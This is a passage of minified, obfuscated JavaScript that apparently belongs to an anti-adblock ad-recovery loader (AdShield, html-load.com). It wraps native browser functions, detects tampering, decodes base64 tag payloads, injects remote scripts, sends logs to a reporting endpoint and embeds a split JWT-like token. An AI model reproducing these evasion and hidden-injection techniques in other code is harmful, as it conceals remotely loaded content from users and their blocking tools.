E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","_as_req","Failed to get key from: ","isSamsungBrowser","NmFreWhvcjgwbTM3c2xmdzF2eHA=","resource","gpt-nextmillenium","name","Element.remove","evaluate","writeln","parentNode","recovery","referrer","opr","&message=","right","getElementsByClassName","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","https://report.error-report.com/modal?","URLSearchParams","scribd.com","1785416CarjiC","async","adthrive","copyScriptElement","reject","&title=","freestar","data-resource","AdShield API cmd.push result","http://","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","Firefox/","bottom","aXJycg==","enliple","/view","extra","status code: ","children","entries","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","responseXML","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","parseFromString","title","naver","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","as_loader_version","findLastIndex","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","decodeURI","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","Invalid reserved state: ","reserved1Input","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","abc","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","CSSStyleSheet","ZWhvcg==","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","Range","fGAJJ1JxajZDTldIXUk4c3g3dTNm","gpt-firstimpression","clearTimeout","iframe","trim","addEventListener","ar-v1","adlib","fromEntries","adsense","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","contentWindow","mezzomedia","Response","__gpp","forEach","googletag","warn","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","scrollX","Document","encodeURI",'{"type": "tag", "marshalled": "<html></html>"}',"Error","wrong contentWindow","ariaLabel","Map","blob:","frames","currentScript","HTMLMetaElement","aW5wdXQ=","data-query","encodeURIComponent","https://html-load.com","script not executed(blob)","url","Node_insertBefore","CrOS","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","test","stopImmediatePropagation","data:","gpt-nextmillennium","hasAttribute","gpt-funke","DOMTokenList","fetchLater","char must be length 1","can't access user-agent","tagName","abs","removeChild","geniee-prebid","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","ybar","element-attributes","CSSStyleDeclaration","cWJ1dw==","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","domain switch: no src attribute","innerText","gpt-interworks","createContextualFragment","tags","Click","bmxvYw==","Node","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","insertAdjacentHTML","setInterval","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","classList","Math","http:","resources://","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","toLowerCase","div#contents > span#ads","xhr.onreadystatechange not set","HTMLVideoElement","adshield-api","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","top","getTime","error on contentWindow","Navigator","), url: ","contains","get-computed-style","Chrome/","player","DOMParser","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","charset","OWptYW53eXF4MHM1NHp1dG82aA==","getWindowId","token=","body","from","setIsTcfNeeded","document.getElementsByClassName","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","Element_getAttribute","isGecko","min","write","as_modal_loaded","parseInt","error","decodeURIComponent","add","Zm1qeA=="];return(t=function(){return e})()}(function(){const n=e,o=t();for(;;)try{if(976259===-parseInt(n(677))/1+-parseInt(n(565))/2+-parseInt(n(1069))/3+-parseInt(n(1028))/4*(parseInt(n(998))/5)+-parseInt(n(593))/6+-parseInt(n(928))/7*(-parseInt(n(717))/8)+parseInt(n(1203))/9*(parseInt(n(518))/10))break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const t=e;var n={};n.g=function(){const t=e;if(t(995)==typeof globalThis)return globalThis;try{return this||new Function(t(1116))()}catch(e){if(t(995)==typeof window)return window}}();const o=t=>{const n=e;let o=0;for(let e=0,r=t[n(1039)];e<r;e++)o=(o<<5)-o+t[n(1176)](e),o|=0;return o},r=class{static[t(397)](){const e=t;var n,r;let i=arguments[e(1039)]>0&&void 0!==arguments[0]?arguments[0]:e(707),c=!(arguments[e(1039)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[e(913)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=e(1194)+o(i+"_"+s),m=e(1194)+o(i+"_"+l),f=e(1194)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(e){const n=t;return(i=n(566)==typeof Symbol&&n(990)==typeof Symbol[n(876)]?function(e){return typeof e}:function(e){const t=n;return e&&t(566)==typeof Symbol&&e[t(554)]===Symbol&&e!==Symbol[t(604)]?t(990):typeof e})(e)}function c(n,o,r){const c=t;return a=function(t){const n=e;if(n(995)!=i(t)||!t)return t;var o=t[Symbol[n(978)]];if(void 0!==o){var r=o[n(598)](t,n(549));if(n(995)!=i(r))return r;throw new TypeError(n(514))}return String(t)}(o),(o=c(990)==i(a)?a:a+"")in n?Object[c(1167)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[t(863)](e){this[t(590)]=e}static[t(430)](e){const n=t;let o=!(arguments[n(1039)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1039)]>2&&void 0!==arguments[2]?arguments[2]:n(1080);try{return o&&(e=l(e)),window[r][n(650)](e)}catch(e){return""}}static[t(1190)](n,o){const r=t;let i=!(arguments[r(1039)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(1039)]>3&&void 0!==arguments[3]?arguments[3]:r(1080);try{if(i&&(n=l(n)),!this[r(590)])return window[c][r(608)](n,o);(async function(){const t=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:t=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=e;try{var c,s;await function(){const t=e;let n=arguments[t(1039)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((e,o)=>{const r=t,i=Date[r(913)](),c=()=>{const t=r;t(566)!=typeof window[t(407)]?Date[t(913)]()-i>n?o(new Error(t(1170))):setTimeout(c,50):e(window[t(407)])};c()}))}(t);let l=!1;const d=e=>!(!e||i(421)!==e[i(620)]&&i(671)!==e[i(620)]||n&&!e[i(961)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(407)])||void 0===r||r[n(598)](c,n(1177),2,(()=>{}),e[n(1027)])}catch{}o(e)}};null===(c=(s=window)[i(407)])||void 0===c||c[i(598)](s,i(763),2,u),setTimeout((()=>{l||r(new Error(i(941)))}),t)}catch(e){r(e)}}))}();if(!function(t){const n=e;var o,r;return!!(null!==(o=null===(r=t[n(1181)])||void 0===r?void 0:r[n(441)])&&void 0!==o?o:{})[1]}(s))throw new Error(t(1119));let l;if(i)try{l=await function(){const e=t;let n=arguments[e(1039)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((t,o)=>{const r=e,i=Date[r(913)](),c=()=>{const e=r;e(566)!=typeof window[e(772)]?Date[e(913)]()-i>n?o(new Error(e(968))):setTimeout(c,50):(()=>{const n=e;try{var o,r,i,c;null===(o=(r=window)[n(772)])||void 0===o||o[n(598)](r,n(763),((e,o)=>{const r=n;o&&e&&(r(347)===e[r(1052)]||r(1110)===e[r(1052)])&&t(e)})),null===(i=(c=window)[n(772)])||void 0===i||i[n(598)](c,n(976),((e,o)=>{o&&e&&t({eventName:n(419),data:e})}))}catch{}})()};c()}))}()}catch(e){console[t(775)](e)}return{result:await Promise[t(909)]((e=>{const r=t;let{tcData:i,gppInfo:a}=e;window[c][r(608)](n,o)})({tcData:s,gppInfo:l})),tcData:s,gppInfo:l}})()[r(936)]((e=>{}))}catch(e){}}static[t(892)](e){const n=t;let o=!(arguments[n(1039)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1039)]>2&&void 0!==arguments[2]?arguments[2]:n(1080);try{return o&&(e=l(e)),window[r][n(469)](e)}catch(e){}}}c(s,t(590),!1);const l=e=>""[t(971)](window[t(1105)][t(1007)],t(884))[t(971)](btoa(e));class d{static[t(440)](){const e=t;try{if(null!=window[e(355)][e(662)]&&e(440)===window[e(355)][e(662)][e(440)][e(702)])return!0}catch(e){}return!1}static[t(973)](){const e=t;try{if(d[e(440)]())return!1;const t=navigator[e(507)][e(837)](),n=[e(938)];return![e(521),e(428),e(681),e(709),e(465),e(661),e(980),e(1091),e(917),e(579),e(637),e(742),e(902)][e(433)]((n=>t[e(956)](n)))&&n[e(433)]((n=>t[e(956)](n)))}catch(e){}return!1}static[t(479)](){const e=t;try{if(d[e(440)]())return!1;const t=navigator[e(507)][e(837)]();if(t[e(956)](e(1156))||t[e(956)](e(1002)))return!0;const n=[e(917)];return![e(521),e(428),e(681),e(709),e(465),e(661),e(980),e(1091),e(579),e(637),e(742),e(902)][e(433)]((n=>t[e(956)](n)))&&n[e(433)]((n=>t[e(956)](n)))}catch(e){}return!1}static[t(698)](){const e=t;try{const t=navigator[e(507)][e(837)]();return t[e(956)](e(373))&&t[e(956)](e(577))}catch(e){}return!1}static[t(920)](){const e=t;try{return navigator[e(507)][e(837)]()[e(956)](e(969))}catch(e){}return!1}static[t(867)](){const e=t;return navigator[e(507)][e(837)]()[e(956)](e(1144))}}const u=(e,n)=>{const o=t;if(o(549)!=typeof e||o(549)!=typeof n)return!1;const r=e[o(1039)],i=n[o(1039)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let t=0;t<e[o(1039)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(1039)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(e,n)=>{const o=t;if(o(549)!=typeof e||o(549)!=typeof n)return-1;const r=e[o(1039)],i=n[o(1039)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let t=0;t<e[o(1039)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(1039)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return t}return-1},f=e=>{const n=t,o=navigator[n(507)],r=m(o,e);if(-1===r)return-1;let i="";for(let t=r+e[n(1039)];t<o[n(1039)];t++){const e=o[n(1176)](t);if(e<48||e>57)break;i+=o[t]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[t(362)](HTMLIFrameElement[t(604)],t(769)),XMLHttpRequest_open:()=>h(window,t(639),t(988)),Window_decodeURIComponent:()=>h(window,t(937),t(873)),Window_fetch:()=>h(window,t(937),t(551)),Element_setAttribute:()=>h(window,t(1086),t(935)),EventTarget_addEventListener:()=>h(window,t(1150),t(763))},x=t(550)+window[t(656)](window[t(1105)][t(1153)]),p={get(){return this[t(378)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const e=t;window[x]=window[x]||{};for(const[t,n]of Object[e(736)](w))window[x][t]||(window[x][t]=n())}};function h(e,n,o){const r=t;var i,c,a;return r(353)===n[r(837)]()?e[o]:r(526)===n?null===(i=e[r(526)])||void 0===i?void 0:i[o]:r(543)===n?null===(c=e[r(543)])||void 0===c?void 0:c[o]:null===(a=e[n])||void 0===a||null===(a=a[r(604)])||void 0===a?void 0:a[o]}const g={appendChild:Node[t(604)][t(1131)],insertBefore:Node[t(604)][t(619)]};function v(e,n){const o=t;n[o(603)]?g[o(619)][o(598)](n[o(879)],e,n[o(603)]):g[o(1131)][o(598)](n[o(706)],e)}function b(e){const n=t;g[n(1131)][n(598)](document[n(393)],e)}function y(e){const n=t,o=document[n(1074)](e[n(810)]);for(const t of e[n(379)]())o[n(935)](t,e[n(1121)](t));return o[n(567)]=e[n(567)],o}function E(e,n){const o=t;return n?(n[o(1108)]("?")&&(n=n[o(889)](1)),e[o(956)]("?")?e+"&"+n:e+"?"+n):e}function T(){const e=t;try{const t=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[e(1133)](t[o])!==n[o]||n[o][e(1176)](0)!==t[o])return!1}catch(e){return!1}return!0}let M="",_=t(792);try{var N;M=null!==(N=document[t(787)][t(1121)](t(541)))&&void 0!==N?N:t(931);const e=document[t(787)][t(1121)](t(1172))||document[t(787)][t(1121)](t(374));e&&(_=new URL(e,window[t(1105)][t(1153)])[t(668)])}catch(e){}const L={version:t(1094),sdkVersion:M,endpoint:_,env:t(530),debug:!1,sentrySampleRatio:.05},W={idx:e=>Math[t(525)](Math[t(544)]()*e),elem:function(e){const n=t;return e[this[n(939)](e[n(1039)])]},num:function(e,n){const o=t;return Math[o(525)](Math[o(544)]()*(n-e))+e},alphaStr:function(e,n){const o=t,r=e+this[o(352)](0,n-e),i=[];for(let e=0;e<r;++e)i[o(481)](o(853)[o(383)](this[o(352)](0,52)));return i[o(1077)]("")},className:function(){return this[t(665)](5,15)}};function I(e){const n=t;return e?A[n(1205)]((t=>t.id===e)):L[n(557)]?H[0]:W[n(944)](H)}function S(e){const n=t,o=[n(1179),n(789),n(1209),n(994),n(910),n(548),n(375),n(653),n(382)],r={};for(let t=0;t<o[n(1039)];t++){const i=e[t];r[atob(o[t])]=n(549)==typeof i?atob(i):i}return r}const H=[[t(670),t(673),t(463),117,t(1187),t(459),57,t(1141),t(1188)],[t(515),t(369),t(828),117,t(942),t(865),115,t(497),t(856)],[t(1065),t(499),t(345),97,t(498),t(1037),114,t(1189),t(748)],[t(875),t(492),t(669),106,t(746),t(480),53,t(542),t(558)]][t(366)]((e=>S(e))),k=[[t(426),t(836),t(991),119,t(354),t(494),102,t(503),t(1204)],[t(659),t(1041),t(473),57,t(657),t(776),101,t(630),t(411)],[t(818),t(394),t(588),102,t(958),t(678),56,t(842),t(858)],[t(826),t(753),t(361),97,t(390),t(924),115,t(799),t(616)],[t(444),t(713),t(420),121,t(600),t(897),110,t(1130),t(819)],[t(625),t(655),t(531),118,t(751),t(688),115,t(594),t(437)],[t(984),t(1142),t(573),112,t(814),t(727),114,t(540),t(699)],[t(755),t(1021),t(934),107,t(512),t(1112),104,t(929),t(906)],[t(591),t(1137),t(416),115,t(1180),t(357),104,t(739),t(1073)],[t(489),t(527),t(571),97,t(737),t(672),101,t(758),t(516)],[t(448),t(581),t(1095),106,t(364),t(685),107,t(640),t(391)],[t(520),t(831),t(997),102,t(368),t(855),57,t(972),t(1058)],[t(446),t(1012),t(351),103,t(1174),t(940),97,t(743),t(511)],[t(1171),t(1057),t(533),56,t(504),t(798),49,t(607),t(1056)],[t(730),t(1003),t(768),111,t(660),t(959),104,t(1120),t(377)],[t(485),t(422),t(797),107,t(1208),t(529),50,t(891),t(854)]][t(366)]((e=>S(e))),A=[...H,...k],R=e=>{const n=t,o=I(e[n(889)](0,4));if(!o)throw new Error(n(697)+e);const r=e[n(889)](4);let i=0;return r[n(1e3)]("")[n(366)]((e=>{const t=n;if(0==i&&e===String[t(1133)](o[t(904)]))return i=1,"";if(0==i&&e===String[t(1133)](o[t(999)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(946)][t(956)](e)?Z(o[t(750)],o[t(946)],e):Z(o[t(609)],o[t(923)],e)+e;if(2==n)return o[t(628)][t(956)](e)?Z(o[t(392)],o[t(628)],e):Z(o[t(609)],o[t(923)],e)+e;throw new Error(t(749)+n)}return Z(o[t(609)],o[t(923)],e)}))[n(1077)]("")};function Z(e,n,o){const r=t;if(1!==o[r(1039)])throw new Error(r(808));return n[r(956)](o)?e[n[r(618)](o)]:o}const z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",j="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3Njg",U="2MjUzOTEsImlhdCI",D="6MTc2ODUzODk5MX0",Y=".cJ4j9WEbJmIGqUo",F="QdG_lF6dgcLmbWal",J="dfuFpG_y-2ws",C=()=>{const e=t,n=G();for(const t of n)e(824)in t?B(t):e(1139)in t&&Q(t)},G=()=>{const e=t;var n,o,r;const i=null===(n=document[e(787)])||void 0===n?void 0:n[e(1121)](e(610));if(i)return function(t){const n=e,o=R(t);return JSON[n(475)](o)}(i);const c=null===(o=document[e(787)])||void 0===o?void 0:o[e(1121)](e(989));if(c)return[{tags:atob(c)}];const a=null===(r=document[e(787)])||void 0===r?void 0:r[e(1121)](e(724));return a?[{tags:atob(a)}]:[]},B=e=>{const n=t;var o;let{tags:r}=e;const i=document[n(787)],c=document[n(1074)](n(1043));c[n(1004)]=r;for(const e of Array[n(862)](c[n(537)](n(636)))){var a;const t=y(e);null===(a=e[n(706)])||void 0===a||a[n(523)](t,e)}const s=(null==i?void 0:i[n(1121)](n(883)))||(null==i?void 0:i[n(1121)](n(790)));for(let e=0;e<c[n(615)][n(1039)];e++){const t=c[n(615)][e];t[n(374)]=P(t[n(374)]),t[n(1153)]=P(t[n(1153)]),s&&(t[n(374)]&&(t[n(374)]=E(t[n(374)],s)),t[n(1153)]&&(t[n(1153)]=E(t[n(1153)],s)))}const l=null===(o=document[n(787)])||void 0===o?void 0:o[n(1121)](n(953));l&&l[n(1e3)](";")[n(366)]((e=>({key:e[n(1e3)]("=")[0],value:e[n(1e3)]("=")[1]})))[n(773)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(615)][t(1039)];e++){const n=c[t(615)][e];n instanceof Element&&n[t(935)](o,r)}})),q(c)},Q=e=>{const n=t;let{stylesheet:o}=e;const r=document[n(1074)](n(1061));r[n(1004)]=o,q(r)},q=e=>{const n=t;var o,r;const i=(null===(o=document[n(787)])||void 0===o?void 0:o[n(718)])||n(408)===(null===(r=document[n(787)])||void 0===r?void 0:r[n(1121)](n(381)));n(684)!==document[n(363)]||i?document[n(848)](document[n(787)])?v(e,document[n(787)]):document[n(393)][n(1131)](e):document[n(869)](e[n(1004)])},P=e=>{return e?(n=e)&&n[t(1108)](t(835))?E(""[t(971)](L[t(1063)],t(454))[t(971)](e[t(1198)](t(835),"")),t(860)[t(971)]([z,O,V,j,X,U,D,Y,F,J][t(1077)](""))):(e=>e&&e[t(1108)](t(583)))(e)?E(""[t(971)](L[t(1063)],t(1029))[t(971)](e[t(1198)](t(583),"")),t(860)[t(971)]([z,O,V,j,X,U,D,Y,F,J][t(1077)](""),t(532))[t(971)](window[t(1105)][t(1007)])):e:e;var n};let K=0;function $(e){const n=t,o=(t,n)=>{K++,e(t,n)};return o[n(1134)]=()=>n(1024),new Promise(o)}const ee=[],te=e=>ee[t(481)]({message:e,timestamp:Date[t(913)]()}),ne=e=>{console[t(872)](e),te(e)},oe=async function(e){const n=t;let o=arguments[n(1039)]>1&&void 0!==arguments[1]?arguments[1]:L[n(1063)];try{let t=o+n(438);t+=n(1124)+L[n(405)],t+=n(970),t+=n(722),t+=n(710)+encodeURIComponent(e),t+=n(638)+encodeURIComponent(location[n(1153)]),t+=n(1197)+function(){const e=n;try{if(null!=window[e(355)][e(662)]&&e(440)===window[e(355)][e(662)][e(440)][e(702)])return!0}catch(e){}return!1}()[n(1134)](),t+=n(1206)+W[n(665)](16,16);const r=await fetch(t,{method:n(1178),body:JSON[n(1115)](ee)});return await r[n(360)]()}catch(e){return n(872)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[t(763)],[t(663)],[t(966),t(862)],[t(966),t(1123)],[t(966),t(604),t(447)],[t(966),t(604),t(1205)],[t(966),t(604),t(582)],[t(966),t(604),t(745)],[t(966),t(604),t(1138)],[t(966),t(604),t(773)],[t(966),t(604),t(956)],[t(966),t(604),t(1077)],[t(966),t(604),t(366)],[t(966),t(604),t(481)],[t(966),t(604),t(629)],[t(966),t(604),t(1084)],[t(966),t(604),t(877)],[t(966),t(604),t(433)],[t(431)],[t(635)],[t(656)],[t(894)],[t(760)],[t(563)],[t(817),t(604),t(975)],[t(817),t(604),t(1098)],[t(817),t(604),t(559)],[t(754),t(604),t(1089)],[t(1016),t(913)],[t(1016),t(604),t(844)],[t(747)],[t(873)],[t(367)],[t(526),t(491)],[t(526),t(861)],[t(526),t(1195)],[t(526),t(848)],[t(526),t(572)],[t(526),t(1074)],[t(526),t(787)],[t(526),t(410)],[t(526),t(704)],[t(526),t(1199)],[t(526),t(712)],[t(526),t(537)],[t(526),t(393),t(1131)],[t(526),t(393),t(812)],[t(526),t(1082)],[t(526),t(988)],[t(526),t(1168)],[t(526),t(1192)],[t(526),t(708)],[t(526),t(1117)],[t(526),t(869)],[t(526),t(705)],[t(1034),t(604),t(1199)],[t(1034),t(604),t(1168)],[t(1034),t(604),t(1192)],[t(852),t(604),t(740)],[t(806),t(604),t(874)],[t(806),t(604),t(848)],[t(806),t(604),t(892)],[t(1086),t(604),t(1121)],[t(1086),t(604),t(379)],[t(1086),t(604),t(449)],[t(1086),t(604),t(804)],[t(1086),t(604),t(992)],[t(1086),t(604),t(829)],[t(1086),t(604),t(892)],[t(1086),t(604),t(474)],[t(1086),t(604),t(935)],[t(1086),t(604),t(1078)],[t(1086),t(604),t(680)],[t(779)],[t(791)],[t(781),t(604),t(434)],[t(580)],[t(1054),t(604),t(801)],[t(1054),t(604),t(386)],[t(1150),t(604),t(763)],[t(1150),t(604),t(1177)],[t(551)],[t(1042)],[t(951)],[t(539),t(604),t(1055)],[t(539),t(604),t(598)],[t(601)],[t(1097),t(604),t(430)],[t(955)],[t(1046)],[t(690)],[t(949)],[t(455)],[t(1164)],[t(1148)],[t(483)],[t(436)],[t(840)],[t(522)],[t(613)],[t(893)],[t(543),t(475)],[t(543),t(1115)],[t(784),t(604),t(773)],[t(784),t(604),t(430)],[t(784),t(604),t(1190)],[t(833),t(811)],[t(833),t(525)],[t(833),t(1140)],[t(833),t(868)],[t(833),t(544)],[t(667)],[t(502),t(604),t(484)],[t(355),t(1102)],[t(355),t(1132)],[t(355),t(507)],[t(827),t(604),t(1131)],[t(827),t(604),t(619)],[t(827),t(604),t(523)],[t(412),t(604),t(773)],[t(467),t(871)],[t(439),t(736)],[t(439),t(766)],[t(439),t(362)],[t(439),t(471)],[t(439),t(604),t(1134)],[t(988)],[t(458)],[t(925)],[t(1010)],[t(1017)],[t(871)],[t(627),t(388)],[t(484)],[t(1019),t(1005)],[t(1019),t(604),t(936)],[t(1019),t(604),t(402)],[t(1019),t(604),t(488)],[t(1019),t(974)],[t(1019),t(721)],[t(1019),t(909)],[t(424),t(604),t(674)],[t(424),t(604),t(800)],[t(1177)],[t(899)],[t(358)],[t(771),t(604),t(679)],[t(771),t(604),t(360)],[t(777)],[t(370)],[t(568)],[t(830)],[t(646)],[t(401),t(1133)],[t(401),t(604),t(1176)],[t(401),t(604),t(971)],[t(401),t(604),t(1109)],[t(401),t(604),t(956)],[t(401),t(604),t(618)],[t(401),t(604),t(450)],[t(401),t(604),t(654)],[t(401),t(604),t(1198)],[t(401),t(604),t(889)],[t(401),t(604),t(1e3)],[t(401),t(604),t(1108)],[t(401),t(604),t(837)],[t(401),t(604),t(762)],[t(843)],[t(1117),t(423)],[t(1117),t(664)],[t(715),t(604),t(599)],[t(715),t(604),t(430)],[t(715),t(604),t(1190)],[t(639),t(604),t(988)],[t(639),t(604),t(457)]];function ce(){const e=t;let n=arguments[e(1039)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[e(1039)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const e=t;let n=arguments[e(1039)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(1039)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=e(343);for(const l of ie)if(s(l)){let d=e(353);for(const f of l)d+="."+f;le(d)}}ae=e(945),e(566)!=typeof n[e(1016)][e(913)]&&le(e(977)),e(612)!=typeof n[e(1016)][e(913)]()&&le(e(996));{ae=e(1166);const w=new(n[e(639)]),x=()=>{};w[e(960)]=x,w[e(960)]!==x&&le(e(839))}{ae=e(1125);const p=n[e(526)][e(1074)](e(1043))[e(1061)];p[e(559)](e(878),e(985)),e(985)!==p[e(975)](e(878))&&le(e(948)),p[e(1098)](e(878)),p[e(975)](e(878))&&le(e(413))}const r=n[e(526)][e(1074)](e(1043)),i=n[e(526)][e(1074)](e(1114));i[e(374)]=e(621);const c=n[e(526)][e(1074)](e(918)),a=n[e(526)][e(1074)](e(636));{ae=e(880),r&&i&&c&&a&&n[e(526)][e(1074)](e(1068))||le(),ae=e(349),(n[e(893)](document[e(487)][e(979)])||n[e(893)](document[e(487)][e(982)]))&&le(),ae=e(445),[r,i,c,a][e(773)]((t=>{const o=e;n[o(526)][o(393)][o(1131)](t);let r=!1;n[o(526)][o(393)][o(615)][o(773)]((e=>{e===t&&(r=!0)})),r||le(o(615)),n[o(526)][o(393)][o(812)](t)})),ae=e(561);const h=W[e(915)]();r.id=h,r[e(832)][e(874)](h),n[e(526)][e(393)][e(1131)](r),r!==n[e(526)][e(1199)](h)&&le(e(1127)),r!==n[e(526)][e(712)](h)[0]&&le(e(864)),r!==n[e(526)][e(1168)]("#"[e(971)](h))&&le(e(649)),r!==n[e(526)][e(1192)]("#"[e(971)](h))[0]&&le(e(560)),r[e(832)][e(848)](h)||le(e(1008)),r[e(832)][e(892)](h),r[e(832)][e(848)](h)&&le(e(417)),ae=e(501),n[e(526)][e(393)][e(1131)](c),c[e(935)](e(564),e(1139)),c[e(935)](e(547),e(1088)),0===n[e(526)][e(393)][e(537)](e(918))[e(1039)]&&le(e(456));try{r[e(892)](),c[e(892)]()}catch(g){le(e(703))}n[e(526)][e(393)][e(848)](c)&&le(e(892)),ae=e(344);try{n[e(526)][e(1082)]}catch(v){le(e(534))}}{ae=e(449);const b=r[e(449)]();e(612)!=typeof(b[e(729)]+b[e(843)]+b[e(1193)]+b[e(711)]+b[e(878)]+b[e(524)])&&le(e(449)),ae=e(879);const y=n[e(526)][e(1074)](e(1043));r[e(1131)](y),y[e(879)]!==r&&le(e(1131)),ae=e(812),r[e(812)](y),0!==r[e(885)]&&le(e(812)),ae=e(816);const E=(t,n)=>{const o=e,r=W[o(915)]();t[o(935)](n,r),t[o(1121)](n)!==r&&le(o(935)),t[o(474)](n),t[o(1121)](n)&&le(o(474))};[r,i,a][e(773)]((t=>{const 